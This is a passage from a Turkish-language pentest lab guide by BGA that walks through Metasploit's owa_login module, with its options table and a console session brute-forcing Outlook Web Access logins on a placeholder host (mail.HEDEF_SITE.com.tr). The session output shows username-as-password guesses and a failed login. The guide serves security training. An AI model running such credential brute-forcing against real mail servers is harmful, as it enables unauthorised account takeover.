 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
---- --------------- -------- -----------
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no Use a proxy chain
RHOST yes The target address
RPORT 443 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space,
one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
VERSION 2007 yes OWA VERSION (2003, 2007, or 2010)
VHOST no HTTP server virtual host
“show options” komutu ile ekrana basılan seçenekler incelenirse bruteforce yapılırken
ihtiyaç duyulabilecek bileşenlerin tamamına yakını bulunmaktadır. Detaylı bir
düzenleme yapılması gerektiğinde show advanced komutu da kullanılabilir.
msf auxiliary(owa_login) > set USERPASS_FILE /root/owa_test
USERPASS_FILE => /root/owa_test
msf auxiliary(owa_login) > set RPORT 443
RPORT => 443
msf auxiliary(owa_login) > set VHOST mail.HEDEF_SITE.com.tr
VHOST => mail.HEDEF_SITE.com.tr
msf auxiliary(owa_login) > run
[*] mail.HEDEF_SITE.com.tr:0 OWA - Testing version 2010
[*] mail.HEDEF_SITE.com.tr:0 OWA - Trying ali : ali
-msf auxiliary(owa_login) > run
[*] mail.HEDEF_SITE.com.tr:443 OWA - Testing version 2010
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying HEDEF_SITE : HEDEF_SITE
[-] mail.HEDEF_SITE.com.tr:443 OWA - FAILED LOGIN. 'HEDEF_SITE' :
'HEDEF_SITE'
[*] mail.HEDEF_SITE.com.tr:443 OWA - Trying ali : ali
 